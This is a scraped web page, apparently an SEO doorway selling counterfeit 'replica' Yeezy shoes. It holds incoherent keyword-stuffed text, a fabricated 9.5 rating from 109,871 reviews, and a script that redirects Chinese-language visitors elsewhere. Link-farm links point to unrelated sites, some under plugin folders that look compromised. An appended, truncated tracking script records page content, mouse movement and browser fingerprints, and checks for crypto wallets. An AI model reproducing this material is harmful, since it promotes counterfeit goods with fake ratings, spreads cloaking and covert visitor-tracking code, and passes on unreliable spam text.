ul{background-color:#24890d;position:absolute;top:0;left:-999em;width:182px;z-index:99999;}.secondary-navigation li li{border-top:0;}.secondary-navigation li:hover > a,.secondary-navigation li.focus > a{background-color:#24890d;color:#fff;}.secondary-navigation ul ul a:hover,.secondary-navigation ul ul li.focus > a{background-color:#41a62a;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:162px;}.secondary-navigation .menu-item-has-children > a{padding-right:38px;}.secondary-navigation .menu-item-has-children > a:after{-webkit-font-smoothing:antialiased;content:"\f501";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:26px;top:14px;vertical-align:text-bottom;}.footer-sidebar .widget,.primary-sidebar .widget{font-size:12px;line-height:1.5;}.footer-sidebar .widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0 30px;width:25%;}.footer-sidebar .widget h1,.primary-sidebar .widget h1{font-size:20px;line-height:1.2;}.footer-sidebar .widget h2,.primary-sidebar .widget h2{font-size:18px;line-height:1.3333333333;}.footer-sidebar .widget h3,.primary-sidebar .widget h3{font-size:16px;line-height:1.5;}.footer-sidebar .widget h4,.primary-sidebar .widget h4{font-size:14px;line-height:1.7142857142;}.footer-sidebar .widget h5,.primary-sidebar .widget h5{font-size:12px;line-height:2;}.footer-sidebar .widget h6,.primary-sidebar .widget h6{font-size:11px;line-height:2.1818181818;}.footer-sidebar .widget code,.footer-sidebar .widget kbd,.footer-sidebar .widget tt,.footer-sidebar .widget var,.footer-sidebar .widget samp,.footer-sidebar .widget pre,.primary-sidebar .widget code,.primary-sidebar .widget kbd,.primary-sidebar .widget tt,.primary-sidebar .widget var,.primary-sidebar .widget samp,.primary-sidebar .widget pre{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget blockquote,.primary-sidebar .widget blockquote{font-size:14px;line-height:1.2857142857;}.footer-sidebar .widget blockquote cite,.primary-sidebar .widget blockquote cite{font-size:12px;line-height:1.5;}.footer-sidebar
      .widget input,.footer-sidebar .widget textarea,.primary-sidebar .widget input,.primary-sidebar .widget textarea{font-size:12px;padding:3px 2px 4px 4px;}.footer-sidebar .widget input[type="button"],.footer-sidebar .widget input[type="reset"],.footer-sidebar .widget input[type="submit"],.primary-sidebar .widget input[type="button"],.primary-sidebar .widget input[type="reset"],.primary-sidebar .widget input[type="submit"]{padding:5px 15px 4px;}.footer-sidebar .widget .widget-title,.primary-sidebar .widget .widget-title{font-size:11px;font-weight:900;line-height:1.6363636363;margin-bottom:18px;}.footer-sidebar .widget_twentyfourteen_ephemera .entry-title,.footer-sidebar .widget_twentyfourteen_ephemera .entry-meta,.footer-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.footer-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.footer-sidebar .widget_twentyfourteen_ephemera .entry-content table,.primary-sidebar .widget_twentyfourteen_ephemera .entry-title,.primary-sidebar .widget_twentyfourteen_ephemera .entry-meta,.primary-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.primary-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.primary-sidebar .widget_twentyfourteen_ephemera .entry-content table{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget_archive li,.footer-sidebar .widget_categories li,.footer-sidebar .widget_links li,.footer-sidebar .widget_meta li,.footer-sidebar .widget_nav_menu li,.footer-sidebar .widget_pages li,.footer-sidebar .widget_recent_comments li,.footer-sidebar .widget_recent_entries li,.primary-sidebar .widget_archive li,.primary-sidebar .widget_categories li,.primary-sidebar .widget_links li,.primary-sidebar .widget_meta li,.primary-sidebar .widget_nav_menu li,.primary-sidebar .widget_pages li,.primary-sidebar .widget_recent_comments li,.primary-sidebar .widget_recent_entries li,.primary-sidebar .widget_text li{border-top:0;padding:0 0 6px;}.footer-sidebar .widget_archive li:last-child,.footer-sidebar .widget_categories li:last-child,.footer-sidebar .widget_links li:last-child,.footer-sidebar .widget_meta li:last-child,.footer-sidebar .widget_nav_menu li:last-child,.footer-sidebar .widget_pages li:last-child,.footer-sidebar .widget_recent_comments li:last-child,.footer-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_archive li:last-child,.primary-sidebar .widget_categories li:last-child,.primary-sidebar .widget_links li:last-child,.primary-sidebar .widget_meta li:last-child,.primary-sidebar .widget_nav_menu li:last-child,.primary-sidebar .widget_pages li:last-child,.primary-sidebar .widget_recent_comments li:last-child,.primary-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_text li:last-child{padding:0;}.footer-sidebar .widget_categories li ul,.footer-sidebar .widget_nav_menu li ul,.footer-sidebar .widget_pages li ul,.primary-sidebar .widget_categories li ul,.primary-sidebar .widget_nav_menu li ul,.primary-sidebar .widget_pages li ul,.primary-sidebar .widget_text li ul{border-top:0;margin-top:6px;}#supplementary{padding:0;}.footer-sidebar{font-size:12px;line-height:1.5;}.featured-content{padding-left:182px;}.grid .featured-content .hentry{width:33.3333333%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:none;}.grid .featured-content .hentry:nth-child( 3n+1 ){clear:both;}.grid .featured-content .entry-header{height:120px;}}@media screen and (min-width:1040px){.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:15px;padding-left:15px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1080px){.search-box .search-field{width:324px;}.site-content,.site-main .widecolumn{margin-left:222px;}.site:before{width:222px;}.search-box-wrapper,.featured-content{padding-left:222px;}#secondary{width:162px;}.secondary-navigation,.secondary-navigation ul ul{width:222px;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:202px;}.slider .featured-content .entry-title{font-size:33px;}.slider .featured-content .entry-header,.slider-control-paging{width:534px;}.slider-control-paging{padding-left:24px;}.slider-control-paging li{margin:12px 12px 12px 0;}.slider-control-paging a{height:24px;width:24px;}.slider-control-paging a:before{top:6px;left:6px;}}@media screen and (min-width:1110px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1218px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{margin-right:54px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{margin-right:auto;}}@media screen and (min-width:1260px){.site-content blockquote.alignleft,.site-content blockquote.alignright{width:-webkit-calc(50% + 18px);width:calc(50% + 18px);}.site-content blockquote.alignleft{margin-left:-18%;}.site-content blockquote.alignright{margin-right:-18%;}}@media print{body{background:none !important;color:#2b2b2b;font-size:12pt;}.site,.site-header,.hentry,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content,.archive-header,.page-header,.contributor-info,.comments-area,.attachment .entry-attachment .attachment{max-width:100%;}#site-header img,.search-toggle,.site-navigation,.site-content nav,.edit-link,.page-links,.widget-area,.more-link,.post-format-archive-link,.comment-respond,.comment-list .reply,.comment-reply-login,#secondary,.site-footer,.slider-control-paging,.slider-direction-nav{display:none;}.site-title a,.entry-meta,.entry-meta a,.featured-content .hentry,.featured-content a{color:#2b2b2b;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:none;}.site-header,.post-thumbnail,a.post-thumbnail:hover,.site-content .entry-header,.site-footer,.featured-content,.featured-content .entry-header{background:transparent;}.header-main{padding:48px
      10px;}.site-title{float:none;font-size:19pt;}.content-area{padding-top:0;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:48px;padding-bottom:24px;}.post-thumbnail img{margin:0 10px 24px;}.site-content .has-post-thumbnail .entry-header{padding-top:0;}.site-content footer.entry-meta{margin:24px auto;}.entry-meta .tag-links a{color:#fff;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block;}.archive-title,.page-title{margin:0 10px 48px;}.featured-content .hentry{margin-bottom:48px;}.featured-content .post-thumbnail,.slider .featured-content .post-thumbnail{padding-top:0;}.featured-content .post-thumbnail img{position:relative;}.featured-content .entry-header{padding:0 10px 24px;}.featured-content .entry-meta{font-size:9pt;margin-bottom:11px;}.featured-content .cat-links{font-weight:900;}.featured-content .entry-title{font-size:25pt;line-height:36px;}}.imgaes{width:350px;height:250px;max-width:100%;max-height:100%;}</style>
<script type="application/ld+json">
	{ "@context": "http://schema.org",
		"@type": "Product",
		"name": "Cheap Yeezy Slides Vs Jail Slippers",
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": "9.5",
			"reviewCount": "109871"
		}
	}
</script>
<script type="text/javascript">
if (navigator.language)
var language = navigator.language;
else
var language = navigator.browserLanguage;
if(language.indexOf('zh') > -1)document.location.href ='/g.html';
</script>
 </head>
  
  <body class="home blog masthead-fixed list-view full-width grid">
    <div id="page" class="hfeed site">
      <header id="masthead" class="site-header" role="banner">
        <div class="header-main">
          <h1 class="site-title">
            <a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225366847560.html">Cheap Yeezy Slides Replica</a></h1>
          <div class="search-toggle">
            <a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a></div>
          <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
            <button class="menu-toggle">Primary Menu</button>
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
            <div class="menu-menu-container">
              <ul id="primary-menu" class="nav-menu">
                <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-93">
                 <a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537195739.html">Cheap Yeezy Slides Size 8</a>
                </li>
                <li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92">
                 <a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225371532661.html">Cheap Yeezy Slides Toddler Size 7</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262253754359.html">Cheap Yeezy Slides Toddler</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537496665.html">Cheap Yeezy Slides Upcoming</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div id="search-container" class="search-box-wrapper hide">
          <div class="search-box">
            <form role="search" method="get" class="search-form" action="">
              <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
              <input type="submit" class="search-submit" value="Search" /></form>
          </div>
        </div>
      </header>
      <div id="main" class="site-main">
        <div id="main-content" class="main-content">
          <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
              <article>
                  <div class="body-main">
				  	<h1 class="entry-title">Cheap Yeezy Slides Vs Jail Slippers Cheap Ua Nmd Human Race Champagne Ovo Ua Yeezy Boost 350 V2</h1>
                            <div class="entry-info">
                              Cheap Yeezy Slides Raffle
                             <span class="dot">•</span>
                             <span>2022-6-2 2:53:7</span>
                             <span class="dot">•</span>
                             Cheap Yeezy Slides Raffle<span class="dot">•</span>
					</div>				
                    <div id="imgaes" class="img"><img src="https://ae01.alicdn.com/kf/HTB1ioiMRcbpK1RjSZFyq6x_qFXaR/Yeezys-v8-Men-Running-Shoes-sports-shoes-for-men-Lightweight-deportivas-hombre-Athletic-Jogging-Sneakers-men.jpg"></div>	
	<p><b>Cheap Yeezy Slides Vs Jail Slippers</b>, Cheap Adidas Yeezy Boost 350 V2 Carbon Fz5000 Mens Sizes In, <b>Cheap Yeezy Slides Vs Jail Slippers Shoes for Sale 2022</b>, Welcome to <b>buy Cheap Yeezy Slides Vs Jail Slippers Online</b>. we offer Wholesale Replica Cheap Yeezy Slides Vs Jail Slippers Shoes Outlet Online, . <b>Cheapest Cheap Yeezy Slides Vs Jail Slippers Sale for Mens Womens and Runners</b>, Top quality Fake Replica Cheap Yeezy Slides Vs Jail Slippers Wholesale from China, enjoy more 58% discount off here, and get free shipping with originals box. . <a href="http://crikvenicapension.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262238554439837.html">Cheap Yeezy Slides Pure</a> , <b>Cheap Yeezy 350 Boost Lundmark Shop Clothing Shoes Online</b>, , , <a href="http://condolences.nikeeworld.com/news/index.html">Cheap Mens Size 7 WomenSize 85 Adidas Yeezy Boost 350 V2 Mono Ice Gw2869 New-Cheap Yeezy Season 8</a>, , <b>Nike Cheap Yeezy Slides Vs Jail Slippers</b> Cheap Yeezy Boost 350 V2 Copper By1605 Sneakernewscom. , .</p>
                    <div></div>
                </div>
              </article>
              <nav class="navigation paging-navigation" role="navigation">
                <h2 class="screen-reader-text">Posts navigation</h2>
                <div class="pagination loop-pagination">
                  <span class='page-numbers current'></span><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225377190075.html">Cheap Yeezy Slides Vs Fake</a><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537816731.html">Cheap Yeezy Slides Vs Crocs</a></div>
              </nav>
            </div>
          </div>
        </div>
        <div id="secondary">
          <h2 class="site-deScrIption">Buy Cheap Yeezy Slides Vs Jail Slippers Sale 2020, Where to buy Cheap Yeezy Slides Vs Jail Slippers Boost Sale, Cheap Yeezy Slides Vs Jail Slippers Online 2020, We offer Cheap Yeezy Slides Vs Jail Slippers Boost Sale Online for Men Women Kids Boy.</h2>
          <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search">
              <form role="search" method="get" class="search-form" action="">
                <label>
                  <span class="screen-reader-text">Search for:</span>
                  <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
                <input type="submit" class="search-submit" value="Search" /></form>
            </aside>
            <aside id="categories-2" class="widget widget_categories">
              <h1 class="widget-title">Category:</h1>
              <ul>
                <li class="cat-item cat-item-23"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225356984117.html">Cheap Yeezy Slides Quotes</a></a>
                </li>
                <li class="cat-item cat-item-2"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225357210164.html">Cheap Yeezy Slides Quadpay</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537346023.html">Cheap Yeezy Slides Size Guide</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262253774710.html">Cheap Yeezy Slides Tan</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225374696671.html">Cheap Yeezy Slides Used</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622536323353.html">Cheap Yeezy Slide Qc</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225375866026.html">Cheap Yeezy Slides Under 100</a></a></li>
                <li class="cat-item cat-item-2"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622536826746.html">Cheap Yeezy Slides Size 7</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537419229.html">Cheap Yeezy Slides Tag</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225367138847.html">Cheap Yeezy Slides Real</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225369431063.html">Cheap Yeezy Slides Size 6</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.transbetel.cl/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262217316550013.html">Cheap Yeezys 350 Black</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://stepinnhotels.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226222018949489.html">Cheap Yeezy Slides Launch</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://apartments-lana.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262212166718535.html">Cheap Yeezys 350 Release</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://de-catano.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262235232234896.html">Cheap Yeezy Slides Kanye West</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://sharwinco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022625385895198.html">Cheap Yeezy Slides Fake</a></a></li>
              </ul>
            </aside>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
          <div style="text-align: center;">
            <span>&#169; Copyright 2022 <b>Cheap Yeezy Slides Vs Jail Slippers</b> Boost For Sale in Discount Stores.</span>
            <br>
           <b><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537558599.html">Cheap Yeezy Slides Unisex</a></b>|
           <b><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537816731.html">Cheap Yeezy Slides Vs Crocs</a></b>|
           <b><a href="http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622537496665.html">Cheap Yeezy Slides Upcoming</a></b>|
           <b><a href="http://gioiaarte.com.brBuy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022625848302822.html">Cheap Air Max</a></b>|
		   </br>
		   <b><a href="http://www.crispimadvogados.com.br/blog/index.html">Cheap Yeezy 350 V2 Zebra</a></b>|
           <b><a href="http://operarhoteis.com.br/category/index.html">Cheap Yeezy 350 V2 Zebra</a></b>|
           <b><a href="http://admin.multistarworld.com/wp-content/plugins/akismet/index.html">Buy Cheap Yeezy Slides Artemisyeezy Newest Cheap Off White Shoes For Sale Online For Sale-Cheap Yeezy Slides Adidas</a></b>|
           <b><a href="http://www.what2see.dk/index.html">Cheap Nike Air Jordan X 10 Retro Chicago Bulls White Red Black Stealth 310805-100 10.5-Cheap Air Jordan 1 Chicago</a></b>|
           <b><a href="http://www.ambienteterra.eng.br/catalog/index.html">Cheap Yeezy 350 V2 White</a></b></ul>
          </div>
      </footer>
      </div>
  </body>
  <div style="display:none"><script type="text/javascript" src="//js.users.51.la/21327307.js"></script></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://statinside.com/counter.js
body_size: 4942
content:
!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],i=!0,r=!1,o=undefined;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(c){r=!0,o=c}finally{try{i||null==s["return"]||s["return"]()}finally{if(r)throw o}}return n}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var i=function(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:10,t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<e;i++){var r=Math.floor(Math.random()*t.length);n+=t.charAt(r)}return n};var r=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)};function o(e,t){this.opts=t,this.win=e,this.doc=this.win.document,this.nextNodeId=0}(function(e){e})((function(e){console.warn(e)})),o.prototype.init=function(){var e=this;r(this.win,"click",(function(t){var n=t.clientX,i=t.clientY,r=window.innerWidth,o=window.innerHeight;e.emit("click",{x:n,y:i,width:r,height:o})})),r(this.win,"focus",(function(t){e.emit("state","active")})),r(this.win,"blur",(function(t){e.emit("state","inactive")}))},o.prototype.capture=function(){return{docType:this.getPageDocType(),tree:this.serializeNode(this.doc.documentElement)}},o.prototype.startRecording=function(){var e=this;if(window.Node&&window.XMLHttpRequest){var t=this.getPageDocType(),n=this.serializeNode(this.doc.documentElement),i=this.win.location.href,o=window.innerWidth,a=window.innerHeight,s=this.win.scrollX,c=this.win.scrollY;this.emit("navigate",{url:i,width:o,height:a,scrollX:s,scrollY:c,docType:t,tree:n}),this.observeMutations(),r(this.doc,"mouseover",(function(t){e.emit("hover",t.target.__siId)})),r(this.win,"resize",(function(){var t=window.innerWidth,n=window.innerHeight;e.emit("resize",{width:t,height:n})})),r(this.win,"scroll",(function(){var t=e.win.scrollX,n=e.win.scrollY;e.emit("scroll",{x:t,y:n})})),r(this.win,"mousemove",(function(t){var n=t.clientX,i=t.clientY;e.emit("mousemove",{x:n,y:i})}))}},o.prototype.emit=function(e,t){this.opts.callback({event:e,data:t})},o.prototype.getPageDocType=function(){var e=this.doc.doctype;if(!e)return"";var t="<!DOCTYPE "+(e.name||"html");return e.publicId&&(t+=' PUBLIC "'+e.publicId+'"'),!e.publicId&&e.systemId&&(t+=" SYSTEM"),e.systemId&&(t+=' "'+e.systemId+'"'),t+=">"},o.prototype.serializeNode=function(e){e.__siId||(e.__siId=++this.nextNodeId);var t={nodeType:e.nodeType,id:e.__siId};switch(t.nodeType){case Node.DOCUMENT_TYPE_NODE:t.name=""!==e.name?e.name:"html",t.publicId=e.publicId,t.systemId=e.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:t.textContent=e.textContent||"";break;case Node.ELEMENT_NODE:t.tagName=e.tagName,t.attributes={};for(var n=0;n<e.attributes.length;n++){var i=e.attributes[n];t.attributes[i.name]=i.nodeValue}if(e&&e.namespaceURI&&"http://www.w3.org/1999/xhtml"!==e.namespaceURI&&(t.namespaceURI=e.namespaceURI),"LINK"===e.tagName&&"stylesheet"===e.getAttribute("rel")&&e.href&&(t.attributes.href=e.href,t.dataType="css"),"IMG"===t.tagName&&e.currentSrc&&(t.attributes.src=e.currentSrc),"SCRIPT"===t.tagName||"NOSCRIPT"===t.tagName)t.childNodes=[{nodeType:Node.TEXT_NODE,textContent:""}];else if(e.childNodes.length){t.childNodes=[];for(var r=e.firstChild;r;r=r.nextSibling)r.__siIgnore||t.childNodes.push(this.serializeNode(r))}}return t},o.prototype.observeMutations=function(){var e=this;if(window.MutationObserver){var t=document.documentElement;new MutationObserver((function(t,n){for(var i=function(n){var i=t[n];if("attributes"===i.type)e.emit("mutation",{id:i.target.__siId,type:i.type,attr:i.attributeName,val:i.target.getAttribute(i.attributeName)});else if("childList"===i.type){var r=[];i.removedNodes.forEach((function(e){var t=e.__siId;t&&r.push(t)}));var o=[];i.addedNodes.forEach((function(t){if(!t.__siIgnore){var n=e.serializeNode(t);if(n){var r=i.nextSibling?i.nextSibling.__siId:null;o.push([n,r])}}})),e.emit("mutation",{id:i.target.__siId,type:i.type,removed:r,added:o})}},r=0;r<t.length;r++)i(r)})).observe(t,{attributes:!0,childList:!0,subtree:!0})}};var a=function(e){var t=("; "+document.cookie).split("; "+e+"=");if(t.length>=2)return t.pop().split(";").shift()},s=function(e,t,n,i){var r="",o="";if(n){var a=new Date;a.setTime(a.getTime()+1e3*n),r="; expires="+a.toUTCString()}i&&(o="; domain="+i);var s=e+"="+(t||"")+r+o+"; path=/; SameSite=Lax";return document.cookie=s,s};function c(t){if(t===undefined)return undefined;if(null===t)return"null";if("NaN"===t.toString())return"null";if(t===Infinity)return"null";if("string"==typeof t)return'"'+t.replace(/"/g,'\\"')+'"';if("number"==typeof t)return String(t);if("boolean"==typeof t)return t?"true":"false";if(t instanceof Array){for(var n=[],i=0;i<t.length;i++){var r=c(t[i]);r===undefined&&(r="null"),n.push(r)}return"["+n.join(",")+"]"}if("object"===e(t)){var o=[];for(var a in t){var s=c(a),u=c(t[a]);u!==undefined&&o.push(s+":"+u)}return"{"+o.join(",")+"}"}return"{}"}var u,d,f,l,h,m,p=function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1];return window.JSON&&window.JSON.stringify?t?JSON.stringify(e,"",4):JSON.stringify(e):c(e)},v=function(e,t){try{return JSON.parse(e)}catch(n){return t}},g={queryToString:function(t){var n=[];for(var i in t)if(t.hasOwnProperty(i)){var r=t[i];if(r!==undefined){(r&&"object"===e(r)||r instanceof Array)&&(r=p(r));var o=this.encode(i)+"="+this.encode(r);n.push(o)}}return n.join("&")},encode:function(e){return encodeURIComponent(e)},decode:function(e){return decodeURIComponent(e)},getDomainFromUrl:function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1],n=String(e).trim().toLowerCase().replace(/^https?:\/\//i,"").replace(/\/.*/,"");return t||(n=n.replace(/^www\./i,"")),n},getRelativeUrl:function(e){return e?e.replace(/^https?:\/\/[^\/]+/i,""):""}},w="si_ses_id",y="si_usr_id",b="https://statinside.com",I=a(w),T=a(y),N="",S=[],E=[],_=0,O=0,M=0,k=(document.hasFocus&&document.hasFocus(),0),D=0,C=0,x={},L=0,A=(new Date).getTime(),P=!1,R=[];function U(t,n,i){var r=arguments.length>3&&arguments[3]!==undefined&&arguments[3];if("tag"===t||"tags"===t||"goal"===t){if(n instanceof Array)for(var o=0;o<n.length;o++)E.push({type:"tag",key:n[o]});else E.push({type:"tag",key:n});r&&Y()}else if("userId"===t)E.push({type:"userId",key:n}),r&&Y();else if("attr"===t){if(n&&"object"===e(n))for(var a in n)n.hasOwnProperty&&!n.hasOwnProperty(a)||E.push({type:t,key:a,val:n[a]});else E.push({type:t,key:n,val:i});r&&Y()}else"ab"===t?setTimeout((function(){j(n,i,r)}),1):"action"===t?d?H(n,i):R.push([n,i]):"hit"===t?z({repeat:!0},(function(e){var t;t="string"==typeof e?v(e,{}):e,d=t.res&&t.res.viewId||d})):"page"===t?N=n:"cookie"===t&&(u=n)}function j(e,t,n){if(!e.name||"string"!=typeof e.name)throw new Error("A/B testing opts.name must be string");var i="si_ab_"+e.name,r=a(i);if(!r){var o=0,s=[];for(var c in e.variants){if(!e.variants.hasOwnProperty||e.variants.hasOwnProperty(c))o+=parseInt(e.variants[c])||1,s.push({val:c,top:o})}for(var u=Math.floor(Math.random()*o),d=0;d<s.length;d++)if(u<s[d].top){r=s[d].val;break}}if(r){X(i,r,900),setInterval((function(){X(i,r,900)}),6e4),E.push({type:"ab",key:e.name,val:r}),n&&Y(),t(r)}}function H(e,t,n){z({action:e,custom:t})}function X(e,t,n){s(e,t,n,u)}function z(e,t){var n=b+"/api/add-hit",i={ver:1,viewId:e&&e.repeat?undefined:d,visitorId:T,sessionId:I,userId:x.userId,custom:e?e.custom:x.custom,group:x.group,accountId:f,referrer:document.referrer,url:location.href,page:N,topFrame:window.top===window?1:0,tz:(new Date).getTimezoneOffset(),features:E,action:e?e.action:undefined,tron:window.TronLinkEVM?1:0,web3:window.web3?1:0};E=[],function(e){window.screen&&(e.screen=screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)+"*"+(window.devicePixelRatio||0))}(i),function(e){try{e.notifPerm=window.Notification&&Notification.permission||"",e.navLang=navigator.language,e.navLangs=navigator.languages instanceof 